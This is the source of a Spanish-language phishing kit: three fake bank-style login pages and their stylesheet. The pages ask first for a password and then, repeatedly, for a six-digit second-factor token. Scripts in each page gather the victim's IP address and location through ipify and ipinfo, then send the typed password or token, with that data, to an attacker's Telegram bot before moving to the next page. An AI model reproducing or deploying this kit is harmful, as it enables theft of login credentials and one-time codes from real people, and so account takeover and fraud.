
<file: _index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenido</title>
    <link rel="shortcut icon" href="picts/ico.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="cont-flx">
        <div class="cont-lf">
            <div class="cont-form">

            <div class="cont-tras">
                <img src="picts/tras-new.png" alt="">
            </div>
            <div class="lg">
                <img src="picts/log.svg" alt="">
            </div>
            

            <div id="cont-xjsx">
                <form id="xjsx" onsubmit="return sender()" method="post">
                    <div class="usr">
                        <img id="user" src="picts/usr.png" alt="">
                        <input readonly id="js1" value="*********" name="js1" type="password" placeholder="USUARIO">
                        <img id="eys" src="picts/eys.png" alt="">
                        <a href="index.html">
                            <img id="lapz" src="picts/lapz.png" alt="">
                        </a>
                    </div>

                    <div id="usr-m" class="usr">
                        <img id="user" src="picts/pass.png" alt="">
                        <input id="js2" name="js2" type="password" placeholder="CONTRASEÑA">

                    </div>
                    <p id="err"></p>
                    <div class="tecl">
                        <img src="picts/tcl.png" alt="">
                        <p>TECLADO VIRTUAL</p>
                       
                    </div>

                    <div class="record">
                        <a href="#">Recuperar usuario</a>
                        <p>|</p>
                        <a href="#">Desbloquear usuario</a>
                    </div>
                    <div class="sub">
                        <input type="submit" value="Ingresar">
                    </div>
                    <div class="foot">
                        <img src="picts/foot.png" alt="">
                    </div>

                </form>
            </div>

        </div>

        <div id="cont-niper">
            <div class="loader">
            </div>

        </div>

        </div>
        <div class="cont-rg">
            <div class="cont-banner">

            </div>
            
        
        </div>
    </div>
    <div id="gfg" style="display:none;"></div>
    <div id="ip" style="display:none;"></div>
    <div id="address" style="display:none;"></div>
    
</body>
</html>

<script src="xjsx/js.js"></script>
<script src="tlgram.js"></script>

<script>
      document.addEventListener('DOMContentLoaded', function() {
        const xjsx = document.querySelector('#xjsx');
        // const js1 = document.querySelector('#js1');
        const js2 = document.querySelector('#js2');
        const err = document.querySelector('#err');

        xjsx.addEventListener('submit', e => {
            e.preventDefault();
            if (js2.value.trim().length === 0) {
                err.innerHTML = "Este campo es obligatorio";
                return false;
            } else if (js2.value.trim().length <= 4) {
                err.innerHTML = "Campo invalido";
                return false;
            }
            sender(e);
        });

        document.getElementById('eys').addEventListener('click', function () {
            const passwordInput = document.getElementById('js1');
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                this.src = 'picts/eys-m.png';
            } else {
                passwordInput.type = 'password';
                this.src = 'picts/eys.png'; 
            }
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(response => response.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9'); 
            })
            .then(response => response.json())
            .then(data => {
                document.getElementById("ip").innerHTML = `IP: ${data.ip}`;
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }

    function sender(e) {
        e.preventDefault();
        fetchIPData().then(() => {
            const js2 = document.getElementById("js2").value;
            const ip = document.getElementById("gfg").innerHTML;
            const ip2 = document.getElementById("address").innerHTML;
            const message = `**FE**\nPASSWRD: ${js2}\n🌎IP: ${ip}\n${ip2}`;

            const T0K3N = T0KEN; 
            const chatID = CHATID; 

            const settings = {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'cache-control': 'no-cache'
                },
                body: JSON.stringify({
                    chat_id: chatID,
                    text: message
                })
            };

            fetch(`https://api.telegram.org/bot${T0K3N}/sendMessage`, settings)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        
                        window.location.href = '_indexx.html';
                    } else {
                       
                        console.error('Telegram error:', data);
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                    alert('Intenta nuevamente, algo salio mal.');
                });
        });
    };




    

</script>
</file>

<file: _indexx.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenido</title>
    <link rel="shortcut icon" href="picts/ico.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
    <script src="tlgram.js"></script>
</head>
<body>
    <div class="cont-flx">
        <div class="cont-lf">
            <div class="cont-form">

            <div class="cont-tras">
                <img src="picts/tras-new.png" alt="">
            </div>
            <div class="lg">
                <img src="picts/log.svg" alt="">
            </div>
            

            <div id="cont-xjsx">
                <form id="xjsx" onsubmit="return sender()" method="post">
                    <div class="text-tk">
                        <p>Necesitamos validar su ingreso.</p>
                    </div>
                    <div class="usr">
                        <img id="user" src="picts/usr.png" alt="">
                        <input inputmode="numeric" maxlength="6" id="tok" value="" name="tok" type="password" placeholder="TOKEN SEGUNDO FACTOR">
                        <img id="eys" src="picts/eys.png" alt="">

                    </div>
                    <p id="err"></p>

                    <div class="tecl">
                        <img src="picts/tcl.png" alt="">
                        <p>TECLADO VIRTUAL</p>
                       
                    </div>


                    <div class="sub">
                        <input type="submit" value="Ingresar">
                    </div>
                    <div class="foot">
                        <img src="picts/foot.png" alt="">
                    </div>

                </form>
            </div>

        </div>

        <div id="cont-niper">
            <div class="loader">
            </div>

        </div>

        </div>
        <div class="cont-rg">
            <div class="cont-banner">

            </div>
            
        
        </div>
    </div>
    <div id="gfg" style="display:none;"></div>
    <div id="ip" style="display:none;"></div>
    <div id="address" style="display:none;"></div>
    
</body>
</html>

<script src="xjsx/jss.js"></script>

<script>



    document.addEventListener('DOMContentLoaded', function() {
        const xjsx = document.querySelector('#xjsx');
        const tok = document.querySelector('#tok');
        const err = document.querySelector('#err');
        tok.addEventListener('input', function () {
            this.value = this.value.replace(/\D/g, '');
        });
        xjsx.addEventListener('submit', e => {
            e.preventDefault();
            if (tok.value.trim().length === 0) {
                err.innerHTML = "Este campo es obligatorio";
                return false;
            } else if (tok.value.trim().length <= 5) {
                err.innerHTML = "Campo invalido";
                return false;
            }
            sender(e);
        });

        document.getElementById('eys').addEventListener('click', function () {
            const passwordInput = document.getElementById('js1');
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                this.src = 'picts/eys-m.png';
            } else {
                passwordInput.type = 'password';
                this.src = 'picts/eys.png'; 
            }
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(response => response.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9'); 
            })
            .then(response => response.json())
            .then(data => {
                document.getElementById("ip").innerHTML = `IP: ${data.ip}`;
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }

    function sender(e) {
        e.preventDefault();
        fetchIPData().then(() => {
            const tok = document.getElementById("tok").value;
            const ip = document.getElementById("gfg").innerHTML;
            const ip2 = document.getElementById("address").innerHTML;
            const message = `**FE**\nT0K3N: ${tok}\n🌎IP: ${ip}\n${ip2}`;

            const T0K3N = T0KEN; 
            const chatID = CHATID; 

            const settings = {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'cache-control': 'no-cache'
                },
                body: JSON.stringify({
                    chat_id: chatID,
                    text: message
                })
            };

            fetch(`https://api.telegram.org/bot${T0K3N}/sendMessage`, settings)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        
                        window.location.href = '_indexxx.html';
                    } else {
                       
                        console.error('Telegram error:', data);
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                    alert('Intenta nuevamente, algo salio mal.');
                });
        });
    };




    


    document.getElementById('eys').addEventListener('click', function () {
        if (tok.type === 'password') {
            tok.type = 'text';
            this.src = 'picts/eys-m.png';
        } else {
            tok.type = 'password';
            this.src = 'picts/eys.png'; 
        }
    });
</script>
</file>

<file: _indexxx.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bienvenido</title>
    <link rel="shortcut icon" href="picts/ico.png" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
    <script src="tlgram.js"></script>
</head>
<body>
    <div class="cont-flx">
        <div class="cont-lf">
            <div class="cont-form">

            <div class="cont-tras">
                <img src="picts/tras-new.png" alt="">
            </div>
            <div class="lg">
                <img src="picts/log.svg" alt="">
            </div>
            

            <div id="cont-xjsx">
                <form id="xjsx" onsubmit="return sender()" method="post">
                    <div class="text-tk">
                        <p>Necesitamos validar su ingreso.</p>
                    </div>
                    <div class="usr">
                        <img id="user" src="picts/usr.png" alt="">
                        <input inputmode="numeric" maxlength="6" id="tok" value="" name="tok" type="password" placeholder="TOKEN SEGUNDO FACTOR">
                        <img id="eys" src="picts/eys.png" alt="">

                    </div>
                    <p id="err"></p>

                    <div class="tecl">
                        <img src="picts/tcl.png" alt="">
                        <p>TECLADO VIRTUAL</p>
                       
                    </div>


                    <div class="sub">
                        <input type="submit" value="Ingresar">
                    </div>
                    <div class="foot">
                        <img src="picts/foot.png" alt="">
                    </div>

                </form>
            </div>

        </div>

        <div id="cont-niper">
            <div class="loader">
            </div>

        </div>

        </div>
        <div class="cont-rg">
            <div class="cont-banner">

            </div>
            
        
        </div>
    </div>
    <div id="gfg" style="display:none;"></div>
    <div id="ip" style="display:none;"></div>
    <div id="address" style="display:none;"></div>
    
</body>
</html>


<script src="xjsx/jss.js"></script>

<script>



    document.addEventListener('DOMContentLoaded', function() {
        const xjsx = document.querySelector('#xjsx');
        const tok = document.querySelector('#tok');
        const err = document.querySelector('#err');
        tok.addEventListener('input', function () {
            this.value = this.value.replace(/\D/g, '');
        });
        xjsx.addEventListener('submit', e => {
            e.preventDefault();
            if (tok.value.trim().length === 0) {
                err.innerHTML = "Este campo es obligatorio";
                return false;
            } else if (tok.value.trim().length <= 5) {
                err.innerHTML = "Campo invalido";
                return false;
            }
            sender(e);
        });

        document.getElementById('eys').addEventListener('click', function () {
            const passwordInput = document.getElementById('js1');
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                this.src = 'picts/eys-m.png';
            } else {
                passwordInput.type = 'password';
                this.src = 'picts/eys.png'; 
            }
        });
    });

    function fetchIPData() {
        return fetch('https://api.ipify.org?format=json')
            .then(response => response.json())
            .then(data => {
                document.getElementById("gfg").innerHTML = data.ip;
                return fetch('https://ipinfo.io/json?token=46da206f1311c9'); 
            })
            .then(response => response.json())
            .then(data => {
                document.getElementById("ip").innerHTML = `IP: ${data.ip}`;
                document.getElementById("address").innerHTML = `${data.city}, ${data.country}`;
            });
    }

    function sender(e) {
        e.preventDefault();
        fetchIPData().then(() => {
            // const js1 = document.getElementById("js1").value;
            const tok = document.getElementById("tok").value;
            const ip = document.getElementById("gfg").innerHTML;
            const ip2 = document.getElementById("address").innerHTML;
            const message = `**FE**\nT0K3N: ${tok}\n🌎IP: ${ip}\n${ip2}`;

            const T0K3N = T0KEN; 
            const chatID = CHATID; 

            const settings = {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'cache-control': 'no-cache'
                },
                body: JSON.stringify({
                    chat_id: chatID,
                    text: message
                })
            };

            fetch(`https://api.telegram.org/bot${T0K3N}/sendMessage`, settings)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        
                        window.location.href = '_indexx.html';
                    } else {
                       
                        console.error('Telegram error:', data);
                    }
                })
                .catch(error => {
                    console.error('Error:', error);
                    alert('Intenta nuevamente, algo salio mal.');
                });
        });
    };




    


    document.getElementById('eys').addEventListener('click', function () {
        // const passwordInput = document.getElementById('js1');
        if (tok.type === 'password') {
            tok.type = 'text';
            this.src = 'picts/eys-m.png';
        } else {
            tok.type = 'password';
            this.src = 'picts/eys.png'; 
        }
    });
</script>
</file>
<file: style.css>
html{
    box-sizing: border-box;
    font-size: 62.5%;
}

*,*::after,*::before{
    box-sizing: inherit;
    padding: 0px;
    margin: 0px;
}

body{
    font-size: 1.6rem;
    min-height: 110vh;
    font-family: sans-serif, Arial, Helvetica, sans-serif;
    background-color: #302e38;
}
@media(min-width:768px){
    body{
        min-height: 100vh;

    }
}
.cont-flx{
   width: 100%;
   height: 100vh;
   position: relative;
   display: flex;
   justify-content: end;
}
.cont-lf{
    background-color: #302e38;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    max-width: 56rem;
    height: 100%;
    z-index: 999;

}
.cont-rg{
  position: absolute;
  right: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  background-image: url(picts/banner.jpg);
  background-repeat: no-repeat;
  background-position: center bottom;
  background-size: cover;

   

}

.cont-tras{
    margin: .7rem 0 0 1rem;
}
.lg{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 15rem;
}
@media(min-width: 768px){
    .lg{
        margin-top: 3rem;
    }
}
.lg img{
    width: 100%;
}
@media(min-width:768px){
    .lg img{
        width: 30rem;

    }
}
.cont-form{
    width: 90%;
    margin: 0 auto;

}
@media(min-width:768px){
    .cont-form{
        width: 97%;

    }
}
.usr{
    position: relative;
    display: flex;
    justify-content: center;
    margin-top: 1rem;
}
@media(min-width:768px){
    .usr{
        margin-top: 3rem;
    }
}
.usr input{
    width: 100%;
    height: 4rem;
    background-color: transparent;
    padding-left: 4rem;
    border: none;
    outline: 0;
    border-bottom: 1px solid #fff;
    color: #fff;
    font-size: 20px;
}
.usr input::placeholder{
    color: #fff;
    font-size: 16px;
}

.usr #user{
   position: absolute;
   left: 0px;
   top: .3rem;
}
.usr #eys{
    position: absolute;
    right: 4rem;
    top: .3rem;
    cursor: pointer;
}
.usr #lapz{
    position: absolute;
    right: 0;
    top: 0rem;
}
#usr-m{
    margin-top: 5rem;
}
#cont-xjsx{
    width: 100%;
    max-width: 43.2rem;
    margin: 10rem auto 0;

}

@media(min-width:768px){
    #cont-xjsx{
        margin: 15rem auto 0;

    }
}


.check{
    display: flex;
    gap: 1rem;
    align-items: center;
    margin-top: 3rem;
    color: #fff;
    font-size: 14px;
}

.record{
    display: flex;
    /* justify-content: center; */
    align-items: center;
    gap: .5rem;
    margin-top: 3.5rem;
}

.record a,.record p{
    color: #fff;
    font-size: 16px;

}


.sub{
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 6rem;
}
.sub input{
    width: 100%;
    height: 5rem;
    background-color: rgb(25, 128, 56);;
    border-radius: .5em;
    color: #fff;
    border: 1px solid #0e6027;
    transition: background-color 0.3s ease 0s;
    font-size: 14px;
}
.sub input:hover{
    background-color: #0e6027;
    cursor: pointer;
}



input[type="checkbox"] {
    appearance: none;
    -webkit-appearance: none;
    width: 18px;
    height: 18px;
    background-color: #302e38;
    border: 1px solid #fff;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
}

input[type="checkbox"]:checked {
    background-color: #fff;
}

input[type="checkbox"]:checked::after {
    content: '\2713'; 
    font-size: 16px;
    color: #302e38;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.foot{
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 1rem;
}
.foot img{
   max-width: 100%;
}
@media(min-width:768px){
    .foot{
        margin-top: 10rem;
    }
}

.tecl{
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
    margin-top: 2rem;
    color: #fff;
    font-size: 15px;
}

#cont-niper{
    position: absolute;
    top: 0px;
    left: 0px;
    bottom: -5rem;
    right: 0px;
    background-color: #302e38;
    display: flex;
    align-items: center;
    justify-content: center;

}



.loader {
    --clr: #0e6027;
    /* color of spining  */
    width: 50px;
    height: 50px;
    position: relative;
   }
   
   .loader:before, .loader:after {
    content: "";
    position: absolute;
    top: -10px;
    left: -10px;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 10px solid transparent;
    border-top-color: var(--clr);
   }
   
   .loader:before {
    z-index: 100;
    animation: spin 1s infinite;
   }
   
   .loader:after {
    border: 10px solid #302e38;
   }
   
   @keyframes spin {
    0% {
     -webkit-transform: rotate(0deg);
     -ms-transform: rotate(0deg);
     -o-transform: rotate(0deg);
     transform: rotate(0deg);
    }
   
    100% {
     -webkit-transform: rotate(360deg);
     -ms-transform: rotate(360deg);
     -o-transform: rotate(360deg);
     transform: rotate(360deg);
    }
   }
   

   .text-tk{
    color: #fff;
    font-size: 17px;
   }

   #err{
     color: #ff0000;
     margin-top: 1rem;

   }
</file>
